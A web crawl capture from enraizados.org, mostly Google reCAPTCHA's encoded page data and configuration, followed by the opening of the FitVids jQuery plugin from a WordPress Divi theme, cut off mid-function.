KsccKAYMKqRHzDpcOwesKgwpcbJQVAw6bDvMOTImE9DMObw6cawpTCisOxEcOTw4oew7EHQGtFw5pkw7x+BxJfw44Cw47Cn8Kuwq7CoMOPJkTDrHrDocOsw5F7wopVwrVOw4YZw7ckwqzDr8KgPsKVT8OhLVAnwpzCn8K/wqPDv8K4w6Jsw53DgMOiVT91FsKmHsKYBE0bw5HChcOve8K0SBhNw4PCnU3ChVJdIcKUdTZgwp7CmcKgwrrDv1tTwrk0wqLCtlTCpjrCiMOEwrHDjghaUMKXwp7CuTbCjiQrw6lQwq/[base64]/wq7DvgbCpUpAaVrDgMKKRTvCmEfCksOlJAo5GkHDgQPCm8K6bg7Dq3HDhcOpEsO5w7UJw6rDo8Oewo0vw4zCvlIfworCnU/CsTzDm8O+w50meTPCq8K8w7/CnTPDisKGF8OBwrkdPsOaN1bCuMKswrDDvkbDu249woZ9PH04TmF/woVewqfCi2ZYP8KXw5R3W8KzwrLDlMKxwqbCrgRkwoZ3w7Yew5IxaATDlXYgD8Kiw4/DnivDkEZBSmrDvsOKS8OqwpjCnnLDtS1pw4UewqXCmBnDrgHCkcO6EMO9wrIdPVjCj8OGGcKFcMKqWMObFsOSN8K/w7/CiX9qw4dbJxAWwo1QwoAsP1siAsKWLcO0wo/[base64]/CmcOBMsO0wprCn8K8wqXClQgaFsK9w5k0Qw9FwobCuTPDlj3Cn8K5eWHDvnTDjsO8ChMNdAIGI8KLwrdmw6ZyHgfConBvw5vDlT9OwqbCkA/DgsO1RwNawpQ8SFMnw6piRMOSdMK/w4NCDcOGMDjCv0x+Dh/DlcOkP8KodHYfTwrDm8OSKWDCkXjCil3DkF0kwp7DjcKxZcOUw7rDncOvw7TDtEJ9w6rCuxTCox7Dmjsnw4EGw7LDosOtwo7Du8OfQcKNw7rDnsOHwq/DoFJgXjLCssKnZMOHwplgXHd7w69vBk/CpMOkw7jDmsOYO1bDgzDDgDbCiMODwrsGVDfDk8Ovw6kdw7fDnUNiAMKvw6wIDU3DrDhiwp7Cv8OZGcKmVsKHw6A9TcKqw5nDl8O6w5pCccKUw6jDuStoXsKtw6fCmkzCuMKXUGFgX8OdaMKYw6RyIsKnwp0oG1h4w7UKw5w/w5HCgA3DssKeBnwowpE+w58Pwp5Bw7xnPsK2ZcK7V8KbwqwEw5cfwpXDtXhSwqJew6vCkjHCjGU1Dwx+wptwM8KLwqbCocOkwo/DkMKLw6s4wrFJw41ow7w2w4/CjnnDgsKXJsKoZHRmK8K1wol5csObEQZCesOpMlnDjx5Xw71QcMO+dl7Cl3TCjsOlHsK8w7jDmFbCqR/DpAUkEcO1w5DDnl5TYQDCu8KFLMO4w6kQw6Uiw7TChMK+TSYjNDpvbMKFBcOXDMOlFMO0bHc8Pz9yw5onOcKvS8KxQcOGw47Dl8O0w7cFwo/Cnixhwpouw5DDjsKCXMOXTx0SwpzDpikCXhJxYAtjwppqRMOBw7fDtQHDq2zCvH4GLsO8K8KTw4XDjcK4QFTDpcKHWT/DpcOzBcOvIH0rJcO6wpLDr8Kpw6HChFbDicO7K8K5w6XDtsOvQcKBIsKpw64MLmMFwpPCo2zCp8OZZXbDlnLCmyQzw5jDjA5JPcKJwrDDsH/Csw44w5hKwpLDlHvDpgPCln3DvMKjVcOAw4toLcOlMWbCp8OEwoHDris7eMOiw5/CuFfCkGxzIsKXcCnDhsK8WjvCgDDDrMKVF8Oowop+DC3CrBjCnTRHw6nDgXnDksO8woI3CDxTZhtaCg0WLsOCw7ohWUbDh8OQwpHDosOXw6vDjD7DpMKpw5fDgMOmwq8kfn/[base64]/YMKIwq3CkMKLw7nDvsOZw6YXwrgaw53DrcKdDsKCwpbDqlJ8b0vCg8OFw4F5w5Y9wrFAwr3CsRc+azZiKEpsbsOcB8KbXsO4wrjDrMKQS8O4wosfwot/w60wGwTCtzIvUQvCly/Cs8KUw6HCpXJSRMOmw6bClsKZGMOCw4PCn2Q9w5DChmgHw6RBEcKPEQDCg3ZXEsK8PMOKN8KKw5Fswo4lKMK/wr3CqsKAFVPDmsKSwoXCkMKkwqdJw7IsVkkdwq7Dp3s3NcK7VcOOT8Ozw7g6BzjCjEBpHmRuwpDCi8Kywq1wTsKMCRxHOxtne8KGVCo6EMOOesOOGEIaG8KVw5/Ck8O0wpzCksKYahXDqMKqwprChRUWw7Rdwo3DvBrDiSXClcOow47CrmEAQjB0wptSE0jDoW3DgDdgKQx0EcK1a8O/wonCvmg3MQvDhMKhw4XDgXXDg8KYw4HDkztFw5JeV8OJChlPXMOFSMOQw4rCjzbCun4JKmXCmcK3BkdWTX1Aw6LDncOrS8OIwpMkw7sRRXtfY8ObXsOqwrPCo8K0HcK3w6wNwqLDhnXCuMOOworCrwMVwqNGw4fDtsK4dmodEsKffMKec8KCwoojw54/[base64]/DssOwwo3DrMKDw4vDmMO1P8K3FhrCim7ClsOowrLDosKmw5LCqMKIUMKiw4soDThBDQPDscOHOMKTwqliw71Zw6PDusKKwrQnwp7CmsOGdMOYw6cywrd5I8KjSkHDtSzDhiBCwrfDvcKXQnjCjXdJCCjCucKnacKRwrFnw6zDv8ONJQJoD8O/[base64]/DiUPCgyjCri4Zw7nDtGTDghrCr2HCs8Kpw63CgVwQV8Ojwr7Dn01mwrHDg1/CgiLDr8OyRsOUeVfCqsOnw6/CqkbDlx1pwrhswrvCqcKbCMKYUcKMbMKcwr1Ww6w2wqZmw7htw5nDmwzCisKCwrbDuMO+w7jDtcO7wo5uIDvCu3Fbw5FdFcO2wo4+TsOBPmALwps7w4Fswq/DvybDhDHDpgPCp2MZAAhVE8OpIDbCt8K4wr0nccKIJ8Oyw5XDj2/Dn8OiDcO3w5c4wrAHNzoow7RNwoUTMcOKbMOrclohwqjDhMO6wrbCkMOHM8O+w57DqsOEXcOqCV3CrzrDugTCoG/DgMOSwqjDl8OdwpfCkiFjJi0oI8Oiw6/[base64]/[base64]/DlMKVw6TDncK1wrNbwq/DvsOUVRolwqzCrW/[base64]/DgsKQfw03wr17wqgUw4nClXdJwq/[base64]/NHzDhwp/[base64]/DjcKHMxrDg8KSwqtCwoJLw4XCikYdw7YnfyMYw4fChXsFCksgw7HDsngXRUnDncOeZzjDgsOSwqgow5BtVMO/ZBpHXcKQQl58w6p+wrEtw7/[base64]/wrcMfU5OG3oFTMKIG3Z4UyPCncKvwqMmwpwmMRnDhMOmRcOfLMKBw6XDqsKcKAc1w6LCj1gLwrEeJ8ObVsK2woXCjkXCncOQacK6woNMYRHDncO9wrs9w58swr3CvsOvTsOqSwl5G8O/[base64]/wpgzw7rCpcOVAMOpDcKIw4tYRwRTwqlEMnvDlEpBUAPDtTDDkcKUw4bDo8K/w5kOdnbDgMKdw6TDq0whwpwVKsKow4LDkCjCqCB/N8OAwqQmMkMJDMO3NsK+EzDDhRbCuRggw5nCkX9+wpXDug52w7nDkD8MbjUOJkfCisKdLBFGcMKWXjsDwo1mcRA6YH0mCmcWw6TDgcKBwqrDrXTDoy4xwrgdw7TCql/Cm8Onw4xtMj49esOmw7vDoAltw5XCtcObU3fDnsORJ8KkwpFQwoXDjmwsXRUTfR3ClExgBMO2wowkw6MowoN3wonCk8OFw4RWWVMVP8Kmw6dnSsKpTsOpNR7DuWUHw6XCm17DpsKyVHXDj8K5wqrCs0YVw4/ChsOMTcO4w77CpHAEdzjDusKnwrnCjcKoJnRROApqT8K5wrrDssO7wrjClXzDhAfDvMOBw4nDl15Ee8KSQMKiTUpSVMOzwqE8wppIYXbDuMKdcBd8EcKVwrPCtCNnw69LCnw8RG3Cg2LCl8K8w7XDp8OwOyzDjMKuw7/Di8K3PHdpLkLClcOQVEbCsC8Bwrd7w45nEFHDmsOzw4dcM3R9G8Knw6MaF8KKw4kqEWxcKxTDt2FwVcOHwqNEwpzCgWTDv8OtwqJnSsKucnh3NmEswr7DgsOWWMK1w6rDhTFQR0DCv3Emwr90w7bDj09nTwpLwoDCsSk2aGMdIcORBcKow7UnwpPDg13DuTtAw5/Dg2gLw4PCgCkiH8Ovw6VCw6LDi8Oiw6jCjMKqJMOsw47DkHcYw5RXw4hRD8KPLsK7wp02VsKRwpoSwrwka8OMw70dHwDDs8ORwqAqw5pjdMK4IcKLwr/ClMOaQT5+djjDqQPCvXbDs8K9RcK+wrXCsMOERCgqNSrCvAYgMj4nEsKdw7A2wrRlem4ZHcOhwoE/BMO+wpFuHMOjw60/wqbClSnDowJIKMO/[base64]/Co8OZLMKbTcKOwrnCuwbCpMKlcsKXC1kgw7XDtMKdw5sXAcKew5HCsBHDisKqEMKEw5ppw6DCqcOSwoHCti8AwpUXw5XDu8K7H8Kpw6DDv8KrT8OYazF+w6FiwphywpfDrRfDtcOUEjUpw4jDhsKdbyIZw6DCtsOlw4IGwqHDgMOEw6DDpHRoU2fClS0swp/CmcOeAzXCncOoZ8KLWMOmw63Diz1TwpbCphExMU7CnsOzc1YOW0pZw5Rvw79KV8KQVsK2XR0qIzzDnsORcDotwq8rwrZzScOhDW52wrvCsDpCw4TDpndawr/CgsK1RjVqaTAUHwM4wqLCt8OFwqRWw6/DjgzDicO/[base64]/DsSvChsKlw7N1PsKfQlnDicOkw63CrSXCtsKtw5PCmcOAGMOdfETDt8Kqw7DCn0RbWT7CokzDigHCoMKLen0qb8KpYMKKE3g/XxM6w5cYRSXCoTdoXHtrGcO8ZRPCicO8wpfDuDo6JcKOeQbCuUfDlcKxMzUDw5pnaiPCj39uwqjDlkfCkMKXeS7Dt8Obw74FQ8OUDcOeP3XDlWJTwp3Dvj/DvsK0w7PDnsO7CVtRw4MPwq9odsKUUsOnw5bDvltBwqDCtBdhwoPChGrCukclwqYGZMOzSMKxwqElMRTDlG88L8KeIGjCqcK7w7dpwrxow7MmwqPDrMKZw5LCnlzDuEB8AMOCaldKQ27DkWBbwozCriTCjcO+MTcmw6s/CV18w5vCjsOkBnPCl1FwRsO8GsKeDMK3ccOBwrBzwrfCjA0XMEXDtVbDlknCuEtIf8Kiw75cKcOeJVogwo3DqcKnH35MV8O7dsKZw4jCji3Ckg4BP2FhwrfCi1bDnU7Dv21rIyNRwq/ClWjDsMOUw7wEw7hdUVNaw7EmE01/FsOhwo4hw5cMwrBowqbDqsOIw6bDskjCoxDDuMKHNx1pW23CusOdwqHCsxLDsi1VJi7DusOdfMOYw49KQcKGw4bDjsK7IcK0cMO7wqspw5tJwqdDwrHCjBXCiVckFMKzw5tkw5xNLlhrw5I6wqfDhMKdw6vDk21PTsKiw4XCmUFNwqjDvcOXEcO/[base64]/DqTVEGCt/N1/[base64]/CgTbCs8ONwoXDinYldkspcSw3w6haw64Gw79bQsOJYMKRY8KBYFAZAyLCv2UBQ8OkXAl0wqrCrhdOwpXDjlTCl27DnMK0wpPDosONHMOnasKtcF/CqHPCp8ONw67DjMKwFy/CrcOubMKbwoDDohHDlcK7UMKXN09VSic/TcKlwqTCqXXChcOFDMOjw7jCgEfDqMO2wrBmwqo1w7VKCsKfFH/DocKDw6bCnsKZw4ccw6o/EBPCr10IRcONwrDCnGHDjMOOKcOycMKXw5R7w6fDvxrDkkt4c8KrRcOdV0p2QMOsf8O6w4FHNcOSBG/DjMKCwpLDl8KRakLDnUERRMKaKlrDo8Ogw6YDw5BFKzUbbcKmIMOxw4nCqsOVw7XCscO3w43CkVTDpsKyw6J+QzzCtGXDpMK/[base64]/DqyzDqcOAw6wHw79Ew4MJNsKPwpvCmAlfwokBZ2VXw6rCuk/DrwBfw5sTw6zCgWXCjhDDoMOow5N6dcO/wrfCkkwxfsOuw6wsw6trU8KhF8Kkw6NjWmMZw6Icw4UYEgRzw5Qpw65ywqwPw7gODT8keTJYw7UdGQ1GZsOiQjDCmAdnLWsew4B9U8OgU0XDuijDikNoKWLDrsODw7R4V3bCjkrDmmzDjcO/AMOiVcKowpF7AcKCdsKNw6R/w7PDpyBFwoECMMObwpjDusO8S8Oze8O0bCHCpcKIdsOnw4lhw7d+EkkkXcK3wqbCpWDDlELDn0PDuMO7w7lIw7UowqLCiVddNXRXw5JOdDfCjQQobAPCmzHCpnBtLUcLInPCncO/KsOvUMO5w6XClBzDmMK/MMOIw7oPVcOjQ03ClsKlOCFHDcOAK1nCt8OQZRDCscKiw4nDq8O1JMKLEsKdJ0dmA2zCiMO1OxjCmcKiw6HChMOuVCDCr1gSCsKRH2/[base64]/[base64]/DkX7CrsOvPAUNw7bDssKCwrrChi/CucOlTcOuw4McwrYdXS9pIMK4w7DCh8O0wq7CnMKgGsOzbx/CuTlXwrTCrMO5acKjwp1Swq9gEMO1w4FiQ3DCk8Oywo9lEMKBGRTDsMOzfTlwfTwKHX3ClEVXCGrDj8KCIkh9QcORdMK1wqPCv0LDtsKTw6I3woXDhhTDuMKTSGjDksOYGMOKVGrCmkPDkW1/wr42w5pEwrDCrGbDkcKVZXvCt8OvRE3DunTDlEI+w5vDgQI6wpoSw6/[base64]/Ay/DrsOBwp7DhDBtwqd8w4LCuSvCo15Tw7jCnWzDn8KQw75HTsKWwrnDrFzColnDl8Kuwp4ie1U9w7BewowxTMK4HsO1wqbDtx3CsU7CtMK5Zhxwa8KfwqLChsOSwp7DocOyeDInGxnCjyHDssOgHXAWXsKZeMOiw6/Dg8OeL8OAw68JZ8OOwrhGFcORw6LDiB9aw6DDsMKYb8Khw740wpVhw5fCgcOEWsKTwo1Yw7PDmcO+MnzDon5zw5zCmMO/RT7CnzbDuMKtSsO3EgHDgMKXNcOpAQ8jwoM6FsK+Q3giwp8CeyU2wqEXwoEUCsKOC8Oqw7FsamPDmnXCkhgfwobDicKrwq5EeMKpw7vDmV/[base64]/PG/[base64]/Dq0hje8OZUXE3GcKlw5rCucKET0LCji7DvwbCj8Kgw5Nawoo+VsO8w6nDgsO6w6A8wq1pGcOAO3pgwrUPTkLCksKJa8K4w5HCiFFSQT/Dig7DqsOOw5/[base64]/CnwHCt3lywod9TMOlJ0VnccOcwqvCgE1Bwp9twp/CsBFOw6bDnVEMcD/CvsOOwp4UQ8Oew4zCp8KRwq53DVrDsCU5GXUfKcOtLnN0dnbCi8OhYhN4flJjw4bCmcOxw5rClsOHRCAdAsKpwoEswpYww6/DrsKPBDzDuhl0fcODcz7CisK1ERjDpMOgL8Kww6APw4LDmxPDvlLCmR/Cv0LCnV3DjMOsMxwHw6x3w6tYKcKYb8K/YwZJNjzClCPDpzvDpVrDhVDDrsKHwp59wrnCjcO3MFDDpXDCv8KEJDbCt0DDrsKvw5k3E8KDMGIhw7XCokzDuzXDk8KEd8O/[base64]/wpbDryzCjcKBwo3Dn8OKw55fFBnCl8K6w7k/WDHDtsOlWjFaw5UIdD5EK8OSw53DtMKIwoIUw4opBwjCn1t0OMKow6lGT8Kiw7QAwoJaQsK3wqgHPQ88w7tKTsKNw5dgw5XCiMOeJwDDj8KXbB0Jw59nw71hURfCmMO2HgDDsRYpSyoKQVElwrZOGR/DmBPCqsK0DQc0KMKJZMORwplXV1XDl3XCpyFsw4MzE3fDn8ObwqDDrBjCi8OTWcOGw4AhGBV5LDXDthBAw73DisOqByPDpsKtIShOPMOEw6fDk8Kow7LCmjbCnsOfNXfCjcKlw44wwqvCmjXCvMKbMMOBw6oEJmE0wqDCtzFWTzHDgF87YTg2w58dwq/DvcKCw7BOPAQmKx0/wpHDjWzChUgTaMK7ICvDt8O3QSzDgjrDtsKEYDp/dsOZw5TCn0J1wqvDhcOVesO7wqTChcO+wqwbw4jCq8KpagrCkHwGwq3DlMONw6wmXwnClMORQ8KVwq4dTMO9wrjCscOGw6HDtMOzQ8OPw4fDt8OFQF1FEQYWNXMow7AIDQ42IUE6JsKGH8O4HmrDqcOJLAAew7/[base64]/BQnCsEhqQi5ZwrwdZndPd2p6OAVqCA1Kw7MAUgbCtcOkd8K3wqHDrSvCocO8GcOKIUJkwqDDt8KhbiNQwpYAYcK0w7/[base64]/CjsOlw4vCq8Orw57ChDtDwq/DtcKhwrIJw5kVw4EHOV4nw5jDrMKrBR3Cu8KhBTXDnU/CkcOIKXMwwp4Awowcw6tOw73DhVhXw50dNMKvw64ow6PCjixYeMO7wqTDjcOjIcOUVgRCe3RFei/ClMO6YcO3FcKpw4Ahc8OMDMO0e8KjM8KmwqLChCDDmTBzQAPCicKYaA/DgcONw7vCk8OYQATDrcO0NgxRXHfDhkdJwrTClcKMa8KedMOTw7nDtSrCmWx9w43Du8K0ZhbDpVcoeRzClmIjKyNhbV3CtU5IwrA+woQ/dS9Dw7YsbcKqecKecMOxwrnCicOywoTCrGrCijZsw7RTw4EgKyLDhGTCpExyMcOvw6IkU3zCiMOYZMKXKMKTbcOtEMOfw6XDsm3Cs3HCuGFwN8KaYMOLGcOGw40kH0AowqkEdhR0bcOHOhgzJsKlfmEnwq3Cmx8HZzVAMcKhwrkcRSHCuMOjIsOywo7DnitWQcO/[base64]/a8OAw4/[base64]/[base64]/Dug/CnMKaEzwPwoA6wobDuMK2wqbDksOmwp1WwozDhMKbw5HDr8KbwrXCoj3ComcKB2Y8wpPDscOuw588RHc8XRLDggwWHcKTw4Egw7zDpcKfwq3DicOsw6FZw6tYF8OnwqE6w4cBDcOuwo3CmFvCjsOYw7/DhMOqPMKrL8O8wrtGCMOJccOVe3vCjsKww4XDqizCrMK+wpcLwpnChcK5woPDoFZcwoXDu8OrIsObWMOVL8O8N8Oew7MKwrzCmMOSwpzDv8OQw4HCm8OJTMKpw4wQw7d+BcKjwrEuwofClB8AQQkWw75TwqxpJhxrbcOowp3CkcKJwqjCnzLDr10gJsO+RsOFaMOSw5/CmcKZeQzDvHF3GSzDs8OAGsOcAkgoWMOwSlbDtMOTBcOjw6XCn8OKF8Obw6fDhUPCkQrCiFTDu8O2w7PDoMOnGEQcGHMSGA/CqcOPw5/CrMKuwoTDncKIcMKdTB9UL0sxwrp2ccOiPD3CtcOCwrR0w4nDh0UxwqnDtMKowq3CrHjCjMOHw6jCssORwoZww5R7HMKLw43Ds8KZFcK8E8Oowr/DocKmMnbDuwLCrWDDo8KXw7djWWF6H8K0wqktccOBwrrDhMOCPynDlcOzDsO8w7/CqMOCVcKzNzEgXwPCocOSa8KZTlNRw7bCpykeP8O2HVVJwo/Dn8OrSnHCosKfw79DAsK5XMOBwplLw49BYsO7w4kAbBtFbyFxb1/[base64]/DjA/CkH/[base64]/[base64]/DMKHBBXCuVbCqMOIwovCnQNowqLDmXLDmU8vHyrDiVAiZhHDi8OrAcKGw6EVw4MVw7QAagMBBG3Cg8K6w7PCuER/w5fCtxnDuxrDvsK+w7scMWMERMKfw6PDtcKQQMOMw7JrwrEGw6h0MMKMwrdEw7cawrlHJMKPOh9zQsKEwps3wq7Dl8KFw6UewozCkFbDjjnCu8OUGSFsHcOBRcOkIFc8w75owpFzwoEqwqwAwq/CtAzDpMOYKcKKw7Jcw6PChMKfS8KXw77DmAZ0SC3DgWzChsKRA8O2IcO9OS97w6gfw5jDlH8Dwr3CoTlIScKlYmnCrsONc8OQZGNvF8OFw4Emw7M6w5vDtRjDg1N+woBqPlLDnMOxw6bDqsKtwodrWSUGwrh1wpPDusO0w6smwqMlwpHCgUcYw59iw4gDw7Y/w5Edw6XChsKxO1HCvmV7wrtUdx4fwqPCn8OTJsKPNW/[base64]/DlsKKecO8FcK5wrTCqMKbw6XCkcKdwonCjsKXw4IbTBZMwp/[base64]/w5wvDcOhwpjDs3HDj1HCiCJbw7rDoD3DrMKvwqxJwpd1QcOmw6/DjMOEwppNw74Hw4DDrUvCnR98HDbCksOuw5TCn8KDB8OFw6DDu0vDusOwbsKhJXA9w7jDtcOWIGFzY8KFbDwYwrs4woUHwpsOccO6DljDscKMw7wIYsO8bnNcw6w4woXChzpOYcOcCkzDtsKuBVnCk8OsKRp1wp1zw744V8Opw7bCusOHEsOBbwNbw6/Do8O6w7MXaMKVwpEmw5nCsCFmVMOadCvDlcOoeATDkS3CtwXCuMK7wobDusKqIBDDk8Ozfj8zwq0ONSBrw7UPamXCoRTDvSEZO8OKUsKYw6/DhxnDmsORw5XDqm7Dr27CrkvCuMK2w55Dw6wCBUMQJ8K3wrDCvjDCvcOwwpbCshB8NGd4cxfDqFJyw7PDkDVIwrY3GV7CmsOrw7/DucOEEmDCriDDgcOXCMOuZ3w5wqTDs8OIwrvCsX84XcO0LMOuwoTCmnbCryjDqmvCnQXClStjN8K7L35zOgtuwpNCYsOyw58kS8K6fhY6K2/DjhrCk8KdLwHCgiseP8KWdW7DtMOaEmvDqsOySMOBKR56w6jDusOeWj/CpsOWQEPDjBsgwp1Iwr03wpoHwrMQwp84fm3DtXDDqsOjOzswHE7Cu8K6wpkeN1HCncK4cB/ClQ3DmcKMB8KjP8O6IMKewrRvwo/[base64]/DiDXCvBLCl1UGM0tnHHNzwrNlVsKBKsOHw4hdKWnCl8O5wqbDrV/CqcKPVi8LVCzCpcKvw4c2w7Zrw5fDsSNFEsO4SMKSNG7CrittwrvCj8OtwrcTwpV8Z8OxwoFPw6sewr8UEsK5w7nDvMO6AMOZA1/DjBBlwqzDhDzDt8KMw6U1GsKEw4bCvQIrAHzDozgiMWLDgSFJw5/Ci8OXw5A4Th04K8OowqXDhcOnQMKyw55UwoE0T8Otwr0VYMKFDwgVAWtZwqPCmcOMwrPCnsO/MBY/[base64]/w5jCgsKROiY1wrnClMKtwqp+wpx5B8KDHsOaRMOpw65vwoDDqzvCm8OJADLClWTCpMKBSjDDsMOJT8Odw7zCpsOCwrEDw6VwZWvDpcOPYTk2wrDCtw/[base64]/[base64]/CnMOJwovCslx4w7rDgcOQw7bDuMOmLcOnZT3DiMOJwpLCkMKbw4NKwpbDnj0oThJ7w77DmcOhElwCS8KUw5xfK1/ChMOHTWXCtkgUwrkbwq07woFLHlQpwqXDjsOjaWLCpU82wqHDp05WbsK7wqXDmsKRw4A8w7ZwWMKcDWXCgCrCk0Y6EsKawpwLw4LCnwZzw7RLa8KOw7vChsKgMSLDvl0GwpXCkm11wqlRRnLDjAHCh8Ktw7fCnGLCgB/Cjy9pcsO4wrrCtcKEw6vCpgIiw7zDmsOOdWPCu8Klw67Ci8OSfEkuwpDCnlEGIwkjw6TDrcOow5LCilpAAmbDqyjDmMKbN8KDGl4hw63DscOlUsKQwohFw79iw6jDkHHCsXkuAiHDnMKcUcKiw4YWw7vDmH/Dg3U8w6DChSfCm8O6Iw0wKQBmcUTDkF1sw63Dui/Dp8K9w4fDsjDDicOzf8KGwpzCt8OINMOOGDbDtigPRsOvW0rDlMOoVcKnDsK3w5vCisKcwpMUwoLCm0rCmxJGS2hOUWPDimHDgcOFRsOow4fCt8KjwqfCrMOXwpp5eU0MIDRzQz0pfcOYwqnCqQ/Dmlkcw6l/wozDs8K2w7s+w5fCq8KLUSg5w5kpScKxXmbDlsO6HMOxRR9KwrLDuQHDsMK8b10oE8OqwrnDihUiwrfDlsOYwp57w4jCuyJ/O8K/ZsOnBXDDqMKOQlZ9w5wBYsORPljDpl1ZwqcawpBuwqdgaDrDqjjCl3nDhh7Duk7CgsOFNz8ofSsxw7zDqEs1w7nDg8Ohw5U7wrjDicOuU1UFw51OwrpgUcKSKUDDkx7CqcO7XwxED0jCkcKxbn/CoGwGw48+w4EYJQgUFk/[base64]/K8OYwoxaZMKLBDsBO24BacOjwq/Cgj9WPcKXw5dVfMO8OcOCwrbCjHMAw4HCkMKmw5BMwpcLBsOPwp7CuFfCpsKTwrPCicOIRMKQDQvDrTTDmmPCksKuwrfClsOSw4BjwrQowqvDnXTCmMOhwoDCiXLDoMK7KWIxwp0/w5drVcOpwpUSecKcw5fDiivDikDDjSksw6lwwoHDqx/[base64]/CqwbDkMKgwrdNwoXDlmbCrzA+w4LCnsKCw7PClVISwpXDvGvCksKnRMKzw7fDh8KTwrrDhUJpwqdYworCsMO9J8KcwrrDsC9qVQ1zVMKXwqBoRg8MwrpbLcK7w6PCpsOpNxvDkMONdsK2R8KWOxo2wqjCh8KIa0/[base64]/CuMKwDsK1IiALYcKkwoxKw7JKYsOad8OIG3XDlMOCWzUiwrDCnT93IsOrwqvCjcO9w47DsMKsw5x+w7YpwpNKw417w4rCiXpvwo1JPELCk8OWbMOqwrlJw4nDuhIgw7hNw4HDjF/DlRjCvMKCwr12C8OJHsKPMybCr8KeVcKPw7NFwpvCrjdCwrIJJE3DiQtmw6Q0IwRpRkHCr8KbwrvDusO7UAdbw5jCjkUxDsOdPAt8w69ywo/CjWbCt0LDs2DDocOuw4UKw6gMwqTCnsONGsOQVB/DoMKEwqg6wp97w4cKwr4Rw7wrwpAZw7ciKABvw6YiHWAaRCrCjmc1w5DDkMK5w77DgsKFSsOdF8Kuw61JwqZ8dm7DlhkUKVcCwonDplclw4nDv8KIw48qcjBdwozCl8K9X3HCgMK7AMK4Kj/[base64]/[base64]/AcOjCHVbZgohJCvCqBDCmQvCn3fDlV44XcKwIMObw7fCgwHDmSHClcKja0PDg8KnfcKYwrbDusKQCcK7SMKDwps5H2wFw7LDuSDCnMKqw6XCkxjCgl3DigRKw4nCm8OywpMtI8OTwrXCsz/CmcOOOCfCqcKMwoAeBxh9O8OzJUVYwoZlfsOaw5PCksOaKsKWw53DlcKXwrbDgRluwohvwosPw4HCh8OLeW7CvHrCocKsQR8IwoItwqdxM8KYcUI/wr3ChsOKw7ZUDwQ+ZcKIesKmXsKpaSATw5pkw6NFQ8O5fcOBA8OmZsKSw4gsw53CisKbw4PCqzIUMsOfwpgow4TClMOsw64pw7kUL1ZhSMOyw7MWwqw5Vy7DqXbDssOuPz/DhcOTwoPCkh/Dighydi9EJGTCmEnCucK+enFlwrLDtcKvBgknQMOuB1Aowqwzw4h9FcOzw5/[base64]/LkzCqcKmw7wbw6JZIgEmwpLDqsOXMcOgUhHDp8KGwovCj8KUwrjDn8KQwo/DuX/CgcKUwpoBwr3CrsK9BVTCtTp1UsKcwpHDlcO3woAHw6ZJCsO7w7ZzRsO4YsOOwo3DrhMtwo3Dh8O6dsOCwp5nIVwRw5BLw7jCsMOTwovClQ/CksOURgfDnsOGwp7DtF5Kw7EOw698YsOIw5ZIwpTDvAINY3pxw5TDpBvCt2wOw4Eew73Dl8OAO8OhwrFQw74sUsKyw7hrwrRsw4bDsFPClMKIw59YEAR8w65nOSXDrXjDrH9vMiVJwqBKAUBFwpAfDsOBacOJwo/Di3TDqcKgwq3CgMOIwqx6LQjDs2s0wpkiOcKFw5rCmksgWFjCicOlO8OUMVcfwp/[base64]/CuXppKsKRfMKYwpnCrsKcw4fCvAzDvcOawoVBUMKmwoJ0wqnDiWDCsR7CnsOMPTPDpQ/Ct8OwK1XDk8O9w7PDuRtFPMOFIDPDlcKqbcODdMO2w7MNwpxWwonClcKjw4DCp8KPwpkuwr7CiMOxwpfDgzXDun9KPidQRzNfw5ZwPMO8wq1ewqPDlT4hD3XCkX4Ow6ddwr0+w7fDhxDCinY/w6jCujhgwq7DoHnCjXtZw7R9w6gFwrMjSHbDpMO3asO7w4XDq8OrwroIw7ZMbk8ZXxYzBXfCk0IuXcOBw6jCkyAgHB/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcjzRUrAAAAAKT4Ax8Xo2ZN1npynGB-EI28uWPe\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://enraizados.org:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/es/policies/privacy/\x22,\x22https://www.google.com/intl/es/policies/terms/\x22],\x22iIubI24LdcXh+SjFf1YgZjhKOqQ6DCFzq7CcvtzTvyw\\u003d\x22,0,0,null,1,1769039853610,0,0,[189,153,48,189,132],null,[59,231,251],\x22RC-b-6quTMQITVA_g\x22,null,null,null,null,null,\x220dAFcWeA5w6yHcXZVn6CcKh08T1TupygBZQubLall8IRbnFxPWZLDhPGKiQiLCvGuHkYkav1Gk_9U5N538fsP2TwHuwtBp54ONaQ\x22,1769122653307]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://enraizados.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4
body_size: 8808
content:
/*jshint browser:true */
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/

;(function( $ ){

  'use strict';

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null,
      ignore: null
    };

    if(!document.getElementById('fit-vids-style')) {
      // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
      var head = document.head || document.getElementsByTagName('head')[0];
      var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
      var div = document.createElement("div");
      div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
      head.appendChild(div.childNodes[1]);
    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        'iframe[src*="player.vimeo.com"]',
        'iframe[src*="youtube.com"]',
        'iframe[src*="youtube-nocookie.com"]',
        'iframe[src*="kickstarter.com"][src*="video.html"]',
        'object',
        'embed'
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var ignoreList = '.fitvidsignore';

      if(settings.ignore) {
        ignoreList = ignoreList + ', ' + settings.ignore;
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not('object object'); // SwfObj conflict patch
      $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

